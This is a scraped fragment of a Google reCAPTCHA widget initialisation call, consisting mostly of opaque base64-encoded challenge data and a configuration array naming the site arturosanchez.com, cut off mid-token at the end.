      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5R7w5fDqcKPwpMBXhrCh8KBwow9wrJSwq/CisKIw5rDik1JazB8w6JFG0wVRCPDgcKwwqt4e1NWc3Qhwr3CnHXDg3zDlg/CjD/[base64]/Dsm1vIcOVwpxYwo/DszNRwpNVR8O1UMKlwrLCpcKBwrDChGU8wqJcwqXCkMO6wpTDiX7Dk8OFLMK1wqzChAZSK0UGDgfCg8Krwpllw71KwrE1P8KTPMKmwq7DthXCmzslw6xbKWHDucKEwpN4aEpHGcKVwpssU8OHQHBzw6ASwqR/Gy3Cv8OPw5/CucOeJxxUw7TDn8KewpzDhRzDjGTDhmHCocODw7Baw7w0w5/[base64]/DmcKBw6I/[base64]/Cln/Cg3NHcGN9QMOeHmN6VEbDs37Cv8Oawr7ClcOWBnXCi0HCjxMiXwrCo8KLw5xzw6pywo9fwq9yQzbCrHbDu8O2YcO/H8KuZRovwrHCsXcPw6jCgljCpsOva8OgTynCgMOvwoDDlsOSw5Apw5LCksO0wpTCnklLwqpcJnLDosK5w7PDr8K4cyNfEgknwp18TcKMwottD8Owwo3DhcOgwqLDtsKGw7Nyw5rCqMOUw59pwphwwqjDlQskb8KNW0pCw7/[base64]/[base64]/CicKxfVdIX8OlFz3DscOEw5PDsAFcFMK6LH/[base64]/DtMK1wqTCi1zClsKUXzBbUSHCkBHDgsOeFMKQeVHCg8OiC0ojdMOAVXPCjsKPHMOww4dnb0gzw7XDi8KvwpXDgSkbwqzDk8K9LMKRK8OAXhHDhUFCdB/[base64]/w4hrS8OLwrfCvMKywr3CpMKzwoIOw7smQ8KOwrYOwrvCiAdCQsOfw7bClQhAwpvCv8OaIDFMw4NQwp7Cv8OxwrcdeMOww6gQwo/[base64]/Dr2ZTwqBqwoTDowYIwr/CjExCwqjDj8K5HAwcOMKhwrZOM3XDj1/[base64]/[base64]/CtMOwdUV3wqkYCsO/wqbDo8OGw4NsB20xwo8tesKoFD7DpcKcwpEJw6rDl8KrJ8OmFMO9R8OvBsKTw5rDmcOmwobDoDPCoMKNacO2wqU8Ll3DoTjClMOyw7XCq8KBw7fCo13Cs8O8wosCVcKSQcKXalIQw7lcw5dGe3AfVcOTRz3CpDjCrMOIFT/[base64]/Ykgrw55Aw6fDrMKxw68oSQHDniXDiMKDwpAowrhsw7rCpzBdWMOAYi4ww5zDrXvDi8OJw4F0wr7CqMOUKm9PRMOxw57CpMKNLcKGw6Rhw4x0w7xfEcK1w6TCqsKBwpfChcOuwq9zLsOnOjzDhwtFwro0w4ZFAMK4Bg1XPjLCnsK5SSBVPkdQwpgHw4bChDTCnChKw7c/FcOzGMOtwrttbMOFHE0XwoLClMKDU8Oiwq3DhnxfOsKyw6LDmcOAGjPCpcOvdMOdw47DqsKaHsO5b8OawpvDsXNbw40Ewq/Cum9fVsKASShKw5fCtTbChcOOdcONWMOQw5/ChcOde8KowqvDmsOiwo5IWGAKwoDCt8KUw5BSfMO6fcK/wot7dMKswpl+w5LCvcOUS8OQw7TDncKcDGTDpBvDkMKmw53Cm8KtRVRSNMO7HMOHwpAiwpYQGFkcKDt1w7bCr3jCuMKrVVXDkH3CtmYeaH3DngAaKcKcT8KfPDnCt0nDlMO2wqt3wpMwBV7ClsKFw5BZIF3CpjTDml9VGMOrw7fDtRBLw7nCtMOCGG8rw5/CjMOWFmDCulpWw4dabsORQsOCw7TChVbDqcKDw73Ch8KCwod8VsOgwpjCsgsYwpnDksOFUifCk1IXOCLCjnjDjsOaw7lEcj3DhEzDtcOYwoY5wpnDkizCiSNewo3DvzrDhsO/Fwx7AC/CgWTDvMOkwpzDsMKWaVnDtm7DlMOpFsOTw5fCkkNKw4M+ZcKAKwkvVMOowo59wp/CkGUBW8KxP0lew43DjcKxwo7DpsKqwp7Ck8Kxw7ImCsKnwoNowozCjcKKGlhXw4PDrMKlwonCncKnfcKxw6M/KHBCwpsMw6BvfTBQw6d5CcKNwr1RExHDnilEZ0DCm8K/w5bDiMOBw7hhFBrCnhjCtiLDqcOSLi7Cvg/CucKmw7VgwoLDusKxcMKKwoU/OQhawoXDt8K6fzxBBsKBI8OCJkLDi8Orwp5qGsO7GTBTw4XCocO3V8KDw5LChUjCjEQrTAsle0vDpcKKwozCvmchesO/M8O7w4LDgcObJcOYw7YDEMKSwpIjwoYQwpfCucKnC8KPwojDgcKyNcKbw5/DmMO+w4LDmVfDuQtYw69XDcKdw4bCmMOLb8KWw7/[base64]/w5tnbcOpwpteRsOGcsKCw6rDh3zDv8OTw77CgzpbwrzDnQbClsKBRMKpw7bCihI5w4ptB8OAw6Z1H1HCnWgadcOywqPCq8Ohw7DDsipMwooFNhPDuQfCnmrDuMOsPzYvw7zCj8O8w73DusODwqbChcOAKSnCicKrw7HDtVQLwpbDj1nDscOsXcK3wqPCk8K2XxHDqF/CjcKvEsOywojCpmNQw5DClsOUw4coLcKnA0PCn8Kac21ewp3DiDZ8GsO6wqV5PcK/w6RHw4oOwowvw60sMMKuwrjCscKzw63CgcKtFEjCtkbDskHChSZ2wq/CoworZsKQw4JZY8K+QwQkByZ6OcOgwoTDpsOlw6HCqcKAecOeM0EcLcOCTEMVw5HDosKCw4bDgMOfw7Naw5J7CsKCw6DDjD/ClWwkw4YPw4xIwqbCt149D1A1wrZ7w6jCjcK8UlUAWMOmw4Z+PEVbwoldw5MAL3kiwpzCqH/Dkkw2Y8KSc1PCmsOYKxReaUDCrcO2wq7Ck04kDsO/wr7ChyVXB3nDjwjDrVMPwpAtBsKdw5nCo8KzJiUuw6LCpiLCqDtLwpcHw7bCsWJURjkcwprCvMKnKcOGIjvCikjDvsKLwoXDkEJqVcKySXXDjyLCmcOzwqVGaBzCqsK+SyFbMhbDqcKdwoQyw6jClcOow4DDqsKswqjDoAnDhnc/WSRNw6zCu8KiOB3DscK3w5ZrwrjCmcOnw5HCpMKxwqvCocO1w7bCgMKlB8KPZsKfwq7DnFx2w6PDhSMWaMKOVCU/TsOxw6cNw4lRw6vDlMKUbnpVw6wOUsOHw695w6bCpzTCpmDCkyQNwoPChghUw4RQL0/CtXjDk8OGFMO9bzAtecKyIcOfOUrDpDPCncKRPD7DtMODwrrCjTIOeMOKdMOtw4kHKcKJw4LCjEtsw6XCpsO/IGPDkhLCocK9w5TDkAbClnIoV8KYFBvDlWLClsOEw548T8KtQTwIZ8KLw6PCmyzDksONIMOpwrPDg8K4woQnATfChWrDhA0uw4pwwrbDssKAw6LCnsKww4zDvzdxX8Ktam42KmbDmX0rwp/CqkXCtl/ChcO7wogxw6wuCcKzcsOqXcKKw5xHXknDu8O3w40KRsKjQFrCu8OrwqzDtsONCk3CoD9ddsK1w4PDhFbCiyLDmTPDqMKcaMOow5Eoe8OHLR5HFcOBw4PCqsKOwqJ0CCLDgsOOw6DCmD7Djx7CkF40IMKjEcOYwpTCoMOtwp7DuA/DrcKcXcKUK2/DuMOewq15RH7DsADDtMKPThNtwoRxwrZIw6tsw6zCoMO4XMOKw7DDmsOZBBE7wos5w7tKV8KEWixpwoMLwo3Cp8OOIw4DK8Odw6zCosOGwq7DnzUpHsOcAMKPRiIOVWXCpG8Zw7XDs8O+wrnCgcOCw4vDlcKpwogQwp7Dt0kjwq0+NBNKR8Knw5DDmj/CtgnCkzNtw4DCocOJXlrCmH86RFfCsRPCnGgaw5dyw7/Cm8OVw7XDs0/ChMKbw7LCtsKtw5JMKsKhCMO7EDtrNngfGcK6w4lewr9HwoYQw4ALw6pBw5wqw6vDjMOyHDZUwr1XehrDmsKbAcKQw5nDoMKhI8OLSibDjwHCl8OnXyrDhMOnwpzDrMO1PMKCbMOVYcKDXyzCrMKHRj9owqZZCcKXw7Ikwp/[base64]/Cl8OVw6hacsKqwq/ChwbCk8OSwpPCmxAowp50wqbDvcKmw7DCmj7DpTV2w6jCqMKiw5EqwqPDnQsjwq/Ck11nNsOWMsOxw7pew5xAw6vCn8OTMyxaw4lxw73ClWDDhUzDhkHDhlILw4d9dcK9XGLDsTcdYkxTbMKiwqfCswlFw4/[base64]/DuzXDjMO8X2gtwpLDnzrCiX/[base64]/[base64]/DnsOPw4MNw5gIw5vCpnIiwqHCjAvDqsK0wo1Xw5LCpMKWXWjDvcOKFxXDt2rCq8KXNnfCjsOxwovDiVs1wq56w79dbcO1D0p2fygfw4dMwr3DqycyTMOKMMKYe8Oow4fCtcOvHSDCoMOMb8O+N8KWwrsLwrpZw6/[base64]/Ch8K3DVnDicKfwoHDn8K9w7rDlMOMOAzCm1XDisOIw4PCmsOXXcOMw4XDtUINKRwDeMORck9nFMO3AsOHFUR1w4PCiMO8d8KHaUQ+wprCgEwKwpg5CsKowp3Du3Iqw6s/D8K0w4jCnsOCw5zCv8KSDcKIDSFJCi/[base64]/[base64]/[base64]/MMOkwqbDosK0NGUkwpHDssKKTcOLwqPCiSrDiHFkVsK/wrPDs8OvfMKDwpRUw5khFnXCpsKZPB9hBAXCr1/DjMKrw4rCgcOFw4rCjMOuTMK1w7XDuAbDrQPDi3A+wpbDrMKFaMOjCsKcP0AYwqEVw7c8UBnDpggyw6DCszLDnWZMwp/DjzLDvEBGw4LDg2IMw5A6w7XDhDLCrzwtw7jCpmZLNlJwc3bClD4pMsOCSB/CgcOGRcOOwrJUFMK/wqTCjsOfw6bCuAnCmGoCGTIYCSsmw4DDjz5GWi7ChXR8wozClcOyw6REGcO8wpvDkmktHMKUMC7CnlXCp04XwpXCgcO9AwgZwprClCvCu8KOH8KJw6NKwogzwo1eWsO7McO/w4zDqsKiSTZ/[base64]/NlXCulzCgB4ffAwScx3DlcK0w7gTw6TClsOXw5hOwpXDqcOKMgUlw7/[base64]/ZsKJOh0kwrbDpcKocBzCo2PDv8Kaf3QDdT4CPCnCusORAMObw7FWGMKXw7pmKCHCuj/Cqy3CmVzCjsKxWg/Dj8KZOsKnw4Z8dcKfIA/DqsKVNyUbBMKjOg03w6FAY8KzUgPDr8OywpbCuBxOWcKOVho8wr0mw7LCi8OcDMK5XsOUw65BwpPDk8KCw6LDu3kQG8Odwox/wpLDiXcRw4XDsRzCusKewoEnwrLCgQfDrCM5w5UpV8KLw4/Cp3XDvsKcwqTDqcO1w70oMcOjwqRiScKdV8O0FcKOwpjCrnJ7w65VOV4rDzoYczLCmcKdDx/CqMOWOsOwwrjCpzbDiMKpWkw6CsOmRGYcY8OXbz7DnA5ab8KRw7nDqMKFPl7Ct33DlMOCwp7ChcKMfsKpw6vCgQ/[base64]/[base64]/Co8O/TsOlNsK3M8KqccKjJsKcwrHCjw8Ewp04ecKrLsKzwrACwo94VsKgYcKOdsOhDsKPw6AjJWjCuF3DusO4wqfDtcOORsKnw6HDrcK0w75iIcKeLcO7w6YMwpFZw7d1wqdWwrbDqsOMw7/DnXN9ScKqNsKhw4YQwq3CpcK7w5QQWzlHwrjDp0FWIy/Cql4pEMKtw545wq/CpxVIwqDDu3TDlMORwpfDucOWw7fCosOxwqhHX8KpDwTCq8OAPcKffMOGwp4Pw5LDtlwLwoTDqU1bw6/DiU98WkrDvFHCo8KDwozDq8Ozw5diSDZqw6jCosKkRsOPw5hBwpzCu8Otw7vDu8K2NsOhw4DCqUcmw58jUBcaw7stX8OPbjldw58qwqPCsDlhw4nCgcKsOw8uRSfDqjfCi8O5wo/ClMKhwp5tHHBgwqXDkgPDkMKjd2RUwoPCt8Kpw5MXLn4ew6HCmkHCocK/w440bsK0H8KlwrrDqFzDisOtwr8Pwr8TCcOew6wyc8OKw77CocOiw5DChFTDv8KMwo9Rwq5EwqRSWMOGw5xWw6/CiDpeKFjCusO8woMhSxc0w7fDmSLCscKPw5kkw77DiCnDvC5kV2HDgVfCrmZ4b3DDghfDjcKUw53Dm8OWw6gOVsK5UcODw43Cji3Cs1jDmRjDqiXCuUnCtcOMwqBowohgwrdpaH/DkcOJwpnDnsKMw53CkkTCk8KDw5VFFBIUwqV6w7UBUw/CgMO2w68sw7VaCRTDjcKHYsKzdH4rwq5ZEXLCm8KrwqnDi8OtfW/CuCnCqMKjesKqLcKBw4rCgMOXJXNKw6/[base64]/[base64]/[base64]/w7fCgyTDsMOfBF/Dr8OLwozCh0Epw4sfwojCvG3DlsKWwocvwpkGJirDjy/CmcK5w6otw5rCmsKlwo3CiMKADj84wpvDtUJvJTTDu8KyE8KlZsKBwrsSaMKqJMK3wrktalh3KFx4wqrDtFfCg1Y6DcOXSGfDqsKiBEbDs8KwGcOmwpBhCkvDnCdPdz/DiXVpwo4uwqjDoGw/[base64]/w7kOwqfDlTEmwonChml5VTLDkw/CgSLDqcKnLcOewrlnXQjCihfDsi7CijHDllUewohjwq5Hw7HDkiXDiBvCkcOmJVbCiXPDu8KYAsKDHidlCW7DqVwcwqjCtMKcw4rCiMOQwpfDiyHCpkHCkXbDtRvCkcKFBcKhw4kjwpZILEFuwq/Cij0bw6cpHUdDw4JzK8KsFBbCgwBXwoUMQcKleMK8woBCw6nDj8O4JcKpN8OPXnEWw57ClcKhA3obVsKCwq9rwpbDjz3CtmbDncKzw5MJciFQfHBpw5VewoMLwrVBw6xXbmombzDDmFs9woFGwrBsw77Di8OGw6rDuBrCusK/DWLDiTvDlcOXwqZrwo0OYxLCnMO/PC1+RUY/[base64]/wpjDjcO/woPDgBxwKsOhMl/ClsOiw7QOwr/[base64]/Dg8Kfw5fCnMKPw4LDq1TCmEBgB8Ogwpdjc8OMOwXCuThowoPCusOMwo7DgMOUwq/CkzTCvVzDlcOowoV0wqTCiMOUD3xOU8Odw7DDil/[base64]/Hzpkw4BuIxoDw5xbw54VYD9hwrfDk8Khw7XDm8KvwoRxMcOmwqXDh8KSHkDCqVLCjsOKRsO6XMOVwrXDuMKMeFx4N3rDiHEkScK9VcOHYjsUCGoPw6h9wqXCjMKZaDk/[base64]/CpR3Dn8Odw43DixzCr8KawoBGw6jCg03CrhEZw7J9WsKnV8K5XEnDtsKCwokTDcKnejsSasKxwrptw63Cl3bDscOAw7AmJn4rw5o0ZT1Jw657J8O4LkPDrsKoT0LCv8KPLcKdFTfCmB/CicOVw7jCtcKULTxTw6pawplJC1VQGcOBFcKGwo/[base64]/Di8OXUcOrBVzCoMK3dcOcUMO5wqbDisOwaRg5asKqw6jDuSPDiGdIwpFsTMKgwqfDt8OdFVxdRMKAw6TCrS84f8Oyw7/CnUzCq8Osw7JkJ31/wqTCjmjClMKXwqd6wqjCp8OhwqfDim0BeXDCjMOMI8KUw4PDscK4wq07wo3Co8KodSnDu8KHWTbCocK/TDLCsQXCi8O1fxbClWTDiMKsw4smD8O1X8OeCsKsHUfDj8OYZMOIIsOHf8KlwpvDjcKrehVRw4PDjMOcVhDDtcO2X8K/[base64]/w5zCqFDDnsKpSsORw6/[base64]/Cj1rDmsO2wrl2wojDlsOmwpcjw55qwrnCmQbCrcOfVX3DnW/CklhNw5PClcKtw41bd8Kbw5/CmVk0w5PCqMKowrxUw67DsTo2F8OzXnvDkcKXa8O9w4QUw7wjNn/DqcKrMx3CkjxQwogMEMOMwpnDgn7DkMK1wqAJw7bDtQppwpkZw7XCpBrDgGPCusKfw6nDvgnDksKFwr/[base64]/w4bDsyPCtG3DjsO1E8O4TsOqBCRKwqZTwrwRwpTDqSxeahA/wpZAAsKMDUUswqDCvVMiHTjCssO0ZcOIwptZw6/CvsOKccKZw6DDqsKQJiXCicKRbMOEw7bDsjZuwq0pw5zDgMKtaFolwq7Djx8Qw7HDqVPCnUkHVXTCi8ORw5LCqQoOw53DnMKHd3R/w5bCthwNwonDp2U3w7HCg8KFWsKew40Tw4woWcO9JRvDq8K+b8OPYC/CoXNVKjZ3OWPDpWllOVzCv8ODEXAaw4RdwpMSGhUYA8OwwrjCiGjChsOzShrCoMKkAi8XwpluwpFtdsKUcMO7wrs9wp/CucO/w7YNwqBWwp8yGy/Csm/[base64]/Dq8K4w4dCdcOGLS0yw4Vjw4nDkcO+ei41AyUBw458wqMGw5rDn2jCqMK1woQuJsKVwpbChE/CsizDtMKJcwnDtBF8XzzDhcKHGSovYTTDv8OGdjJuT8Ohw5Z1FsKAw5rCrxLDm2dVw5dbHW1Ow4ZAWVDDiVLCui/DrMOpw5PCgCEVPUfCo1wGw5fCp8KwSExzPmzDhBRYdMKXwpjCp2rCsEXCocOkwrHDtRPCtFnCvMOKwpnDuMK4acOLwqJ7a2oRATHChF/DvkZjw47DgsOufhofVsOZwqPCgG/CinZEw6/DrUFXUMK7XgrCrXHDjcKFL8O4eBXCh8O8KsOAJ8KiwobDrBAcLznDnl0fwqF5wobDjcKLdsK9CsKga8ORw6jDnMO+wqp/wr1Qw5zCuUzCjxlKSHNowp0Zw57CmQh1cm0ySg8+wq8oKGcOFcKCwoXCqxjCvDxTCcOSw4xbw7Mqwq/CucOjwr9Kd3PDgMKQVE/CiwVQwp4LwqvDnMO7ccKiwrVEwp7Chxl9J8OMwpvDhG3DvAnDhcKGw75lwoxDGHlDwqXDscKaw73CqxxtworDhMKUwrMac39wwqzDgxHCpWdPw4jDkQ7DrWRAw4bDrTPCj20vw7jCvGHDmcOqc8O7dsKlw7TCsSPCisKMLcO+fi1/[base64]/ATbDsMKSYWLDqcOuAFbDscKUC2B3FDcBcMKEw4dRDW9YwrJSMlrCo1AnAR1mdiIKfzLCtMOTwq/DmsK2asOzVTbCsxvDvcKNZMKSw4nDjDEEEDImw77DhMOed1rDnMKow5lxX8OfwqUEwojCqjjCrsOseyAXPjEpYcKUQ0Igw7jCoQDCuVjCrGnCsMKyw6vDi2p4QA0AwqPDjBB6woV7w6QVGcO9GD/DksKeBMKewrtSSsOOw6fCjsO2az/CiMKnw4x6w5TCmMOVQS4rDcK6wqvDpMKAwrUidnpmFGtqwqnCssKPwqXDvMKaZMO/K8OZwr/[base64]/[base64]/CqgEVw7vDr8KxwrvCgsKDw7XDiS/CjUjDocOcbsKjw43CuMKcPcK/wrHCpwhWw7Y1KcKqw4AGwrZhworDusKhbsO3w6EuwotYXwnDgcKqwrrCiy1dwpjDncKUTcOPwowXw5rDqkjCr8O3w5rDvcK5ByTDph7CicOnw5Qywo/[base64]/woZ4w4DCkMKrQMK0wo9Tw6tXOsK5Y8K3w5wkcMKcH8OHwr9twp8RBCE9UG0MV8KSw5fDt3DCpWA4BGvDo8KjwqLDhsOxw6zDhsKiNz8Fwp4+IcOwOVjDncK9w7hQw4/Cl8OaDMKLwq3Ds3Y5wpHDsMO3wqNBAxxnwqTDhsKmdSRSQGbDvMO6wozDkTRFMsKJwp3DjMOKwo/[base64]/[base64]/DrcKzb8Ouw5nDkyrDklBTYnjDmjIRRVw4w4vDjh/Cm0LDiADCr8K/wp7CicOMRcOOeMO5wpk3Q1poR8K1wozCisK1SMOBDVNfKcOfw4Zxw7PDqHoawoHDscOMwqUvwq0gw6jCsC7DhE3Dt0TCq8OmYMKgbz5mwqTDjH7DlDckR0XCm3zCusK+w73DtsO/Xj1CwoXDh8K2MmnCv8OVw4x/[base64]/DhsOiCi90aVMKw7TCij8zw5vCgcObwqfCscOQOD7DtCtpUFICw4/CkcKfdjVhwpTCr8KPQkQHYcKdGhJGw7Utw7VHE8Oqw4ZtwpjCvBvCmsOPFcOxEFU+Ih4zJsOKwqszVMOrwqEEwqcrZ2cQwpzDrUwZwr/DgX3Dl8KmNcKWwplnQ8KfQsOxQMO0wq/[base64]/DvFDDmMO1AcO/R15LwohBw7wKSi0bwrxgw5jDhhgvwo1HfMOWw4LDlsOHwo9nScK9VwJpwqEyRcOyw6XDiyTDlE0mdylMwropwpfDgcKlw5PDi8KSw7/[base64]/DhsKGwq5pw6AbwrjDqcOiw7lfwrFwLiF3FcKrMC7DrwLCqMO6V8OAH8K2w5TDl8O+dMKyw7AZWsKtJnPCnzspw646QMO6fsOycQ0zw5AVfMKMDnHDgsKtKhbDhcKpV8KiCFLDmwJrXgbDggLCiF0dc8O1cX8mw6vDkQnCksOTwqAYw5lCwo7DncO2wphQdnTDgMOnwq/Dq0/DucK3WsKZwq3CikLCjnfCjMOOw43DvmVVA8K2eyPChT7CrcKqw6DChE8+cErCjErDucOnEcKWw7nDvSDCqUnCmQFjw5PClcK2SEbDmiBqPDPCm8K7aMKpVW/DsxXCicKkGcKjRcORw5LDigYzwojDsMOqCSUBwoPDniLCojZiwotnw7HDoE1AFTrCig7ChCplIl/Dry/DjwjChhfDplYRXQxUD3XDlhpYDmQiw6UYN8KaQ3UkHFjCqBw+wo1FZsKjbcOqeytEQ8OTw4PDsz8+L8OJC8O+R8O3w40/w4tEw7DCgVgEwrhlworCoxDCosOPVCTCqw0/w4HCn8OcwoFCw7Vhw5pBEMK/wp1gw6nDjDzDrFI5P0V/wrrCkcKKQsOsSMOgScOXwqXDsFnChEvCqsKwVmQIW3XDuHZVKsKhJztWQ8KlCsKoZm0nHk8ibMK1w6U6wp8rw4DDrcKZY8OMwrMNw5TDhnpbw7pme8OgwqR/R141w5kuesO5w4BxF8KlwpnDq8Oqw5MFw7wywo5cdTYFEMO5wqg7EcKuwrTDvcKiw5gFJcK9JR0LwpEbecK3w5HDghcsw5XDhCYLwo06wpbDsMK+wpTCscKow6PDqFFtwqDCjGQ2JgLDnsK1w4UUC0FoJzPCkyfCmFJ+wq8+wrnCjHUjw4LDsCrDln/DlcKPPQnCpn/CmERmchbCrcKpU31Kw7nCoGnDihPCpWVpw5fCisORwq/[base64]/[base64]/XsOpc8OSRhfCisOMGmPCji7DqMKZSCnCmDh1wqsCwr/CtcOSICLDmMKBw4cjw47CnHLDpzPCgMK4Big9U8OmMsKxwq3CucK+X8OpbCloGT4/wqzCoUzCosOlwrTChsKhZsK/[base64]/w4jCoEtJw7/[base64]/V8OEwqDDq8O7GcO+w7PDuXLDjRUZc8KacAdZXsKSN8KYwqwYw40DwrzChcK6w57Cuis6w47CpQ9SVsOFwowAIcKaI3gJSMOpw7TDqcOiwo7Cil7DgMOtwpzDl1nCuA7DiAbCicKXG0rDpTrCvA7Dsy07wr1pwr9JwrDDixgCwqjCpCdXw57Dky/CpxjCtwvDvMKTw6I0wrzDrcKVEiPCoWvDvAZECkvDl8OfwrXCp8ObGcKDw7w6wpjDnjgyw57Cu0l4YcKJwpvCmcKABsOewrZtwoPDuMONbcK3wpbCvBzCt8OSH3hkLS1Xw4bCtzXCqcK+w7pYw7vCkcKtwpfDvcK3w4cJDyN6wrArwr9/LAMRBcKCc1bCgTVYU8O7woQrw7dJwqfClgDDtMKePl3DucKvw6Ziw7kEO8Osw6PClXxyB8K4wrRYVFXCgSRTwpzDlBPDgMOYB8KkLMKqHMODw6QSwr7CpsOiBMOKwpPCrsOnaHk5wrQNwo/Do8OnZsOZwqRhwpvDtcKowpV6Q3nCvMOXfMO+OsO3aUVzwqV7U1EawqnDv8KHwpdlSsKIHMOaNsKJwpbDoXrCuxdRw7jDvsOfw7/Dv3TCgEQOw7F0G27ChwgsGMOyw5ZJw63DvMKeZjsSLcOiMMOBwrfDtsKvw4/DvsOWKjvDnsOVdMK/w5HDrFbCgMKQBA5ywrAUwpTDjcKsw6BrI8K9aRPDoMOmw5bCpXHDg8OKe8Olw7daeBt9UlxIFmFpw7zDl8OvWVAsw4TCmm8vw4dMWMKZwpvCm8Kiw7jDr3ZYX3kHWjkMNGZ+wr3DhAZVL8Kzw7Mzw6fDjB12fcO+KcK7AMK5w7DClMKEQU9leD/DtV9yDsOJDVHClwAiw6vDjMODaMOlw7vDlWTDp8K8woMcw7R4fcKCw6bDoMOaw69Qw5vDjcK0wovDpiTChhXCpGnCvMK3w5fDuB3DlMKqwqPDr8OJPGIjwrIkw4dAdMOGZgzDjsKFQwTDrcORBUXCtT/[base64]/DpMK5wokVD8OtNMKyw4M4CMORGcOtwpHDt0A0wpszEj/Ds8K+OsOOVsOpw7NBw7PCp8KmYz5qJMOFA8OgJcOSAgtpEMOBw6nCggnDgcOjwqggHsK+OAErZMOTwrHCl8OmUMKhw4QfCcOLw5MDeFbDgWfDvMOEwr9kacK9w68FMQFUwqQlBcORGsOyw7EgYMK0bRkPwpfChsK/wrl0wpPDmsK0AEvCom/CrVovOsKgw58BwpPDq2skQEUbFWx/w55dLlJyEMO+PgslHGTDl8KwLsKTw4DDicOcw4TDm1khN8OWwrHDnBMZY8OUw55ERl/Cpj1XaW4lw67Dl8OVwozDqU/DrnJAIsKCAWsbwofDtgBkwrTCpkTCoGtmwqnCoDYjJDTDpGhzwqPDkjnCqMKmwoJ8Q8KXwoB3HCTDpGHDkkBFDsKDw5UoAMO8BxIzHzB4FEzCjGxkH8O3DsOVwpYOKEpQwrIhwq/[base64]/BMOQw6N4woXDuAgQw5zCuMOww6HDqMKSw64Ww63Ci8OCwoFMADRJDW5kbhPCnSRIHU4ffygtwogyw51mTcOIw4A/Hz7DuMOVRcK/[base64]/w7vCocKoJsOGw5gMw45wUyHCj8ODwrdvA0vCmBJrwofDgcKlFMOwwqRaBMKVwrHDlcOswrnDtWbCn8KKw6hVdg3DpMKubMKHFcOyPhNjFUBHORXCtMKZwrHCpxHDj8KqwrlpUsK6wpEbJcKxCMKbbcODJQ/DgSTDscOvDEPDo8OwO0gPCcO/OBAYeMOYFHzDpsOowpRNw5XCosKUw6YBwpwSw5LDhnPDvTvCsMObNsO0DUvCicKOVB/Ct8KpDcOyw6k/[base64]/CmMKkfcOGN2HDqFrDsR01eMK3UsKnSygbw7DDgWhwIMKKw4tmw68zwrVrw60Nw5/Dl8KcTMKje8KhXGxGwoJew6sPwqXDhSUtNU/DlGY6OlxgwqJ/PBZzwrhiXl7Dg8KlLlk8C18Yw4TCtyQXYsK6w6Mkw4rClsOJTlUtw5DDiD9gw7onHgrCmk0xbsOBw5Nww53CssOJTcOEOAvDnF5kwp/Co8KcUn9Yw7rCiG0Cw6vCnELDosKDwo4Le8KiwqBdYsOvLQ/Dng5ywppow5UwwrDCkB7DiMKvKnfDtC7CgybDuyrCpG5nwrwdeXzCoW7CiEUMJMKiw4fDrcKnLzDDvRtEw4rCisO8wrVSbkLDrsK2H8KXLcOswqtHPxHCtsOwMCLDvsK3L1FGUMOdwoPCmxnCv8KTw47CvAXCpAAMw7nDpMKPCMK8w5/[base64]/wqvCh8K0w7TCmDFPw67Cq8OyfMKDw6vCu8Okw7c7TWsKAcOWfMO+KRcow5AYF8Oxw7HDvwkXJiDCmsKAwowlOsKmXmzDssKzHltcwopZw77Cn2LCrF9vMjTCgsO9G8KqwoJbWRJbRhsae8O3w4IROMKGb8KLHWFhwq/DhsOYwqMORDnDrTfCq8O2PjsvaMKIOyPDkFPDom9YdR8Gwq3CmsK/w4/DgHbDmMOjw5EwAcKHwr7CnHzChsOJXMKmw4ACPcOHwrHDvnPDlRzCjcKCwozCqjPDl8KdU8OMw7jCj3YWGMK7wppkT8ORUC5KGcK4w6wwwo1Kw7/DsEoFwpzCgXFFbko+IsK0XDMeCnnDsl9cWjRTOgohaiLChmjDsAvCmQHCusKjBhrDowvDll5Rw6LDjgE0wrk/wpzDk3bDtWhHV0HCiEUWwobDqmDDvMOUW1zDpEJqwp1QDmPCs8Kew7Fjw5vCjS4EGQFTwqkFTcOPPX7CtcOkw5Ina8KSOMK9w4kkwrBaw7pYw6DCpMKraBXCnU7ClcO6eMOHw78tw6jDicOzw4TDnA/CuXHDhTkobcK/wrUjwosfw5ZEbcOCX8OGwqjDj8O/RQLClkXCi8Oow6HCslvCsMK6woxDwo5fwqQkwrROccKCZHjCksOTQE9XCcKGw6hfPlo/w4JxwrPDjnIHV8OOwrcDw7twN8KLdcKWwozDgMKcR2XDvQzCk0LCi8O6KMO3woYRTwLCijTCpMOVw5zCisKzw6LDtF7CjcORwonDhcKVw7XChsOmHcOUImAgJSbCoMOhw4PDlT4VRlZ+C8OaPzQiwq7DlRrDocOEworDh8O+w7jDhj/Dgx1ew4XCnEXDuns7wrfDj8KuI8OKw4fDscO1wpxMwqV3wozDiGkGwpRHw7dcJsKHwpbDk8K/PcKwwq/[base64]/w5/Di8KLwrYTdE8ILmREMMKSwpDCpsKewpbCkMKow4xMwpNKL04NLjLDljokw5wWRsKwwofCqXXCnMK/[base64]/[base64]/CjRorwqLDu8Okw4xawp44Plw8ABXDiRPDoMKZw6t7QWZyw6zDlRjDoUccbAoHVsOHwpJKPR56GcOgw4TDgcOZU8Kfw4F4AmteFMO/w5U6AsKyw7LDk8KKWcOOLishwpXDhm7Dg8K/[base64]/DisK9Fz/[base64]/DhRlzH3QiUsOewrHDg8K0eF3DkMKgEcOeEMOjwozChg4PTSFZwo/CkcKL\x22],null,[\x22conf\x22,null,\x226Lf97z0sAAAAADHmmo5NDZ6H4Lm5ESnKjkOIT9A8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arturosanchez.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sJG5r13yGnlpfP/UxySMFMa5L+2sjC4Mozibv8Vul84\\u003d\x22,1,0,null,1,1769148688950,0,0,[250,155],null,[96,44,220,173,118],\x22RC-A3loRGNhaLd2hw\x22,null,null,null,n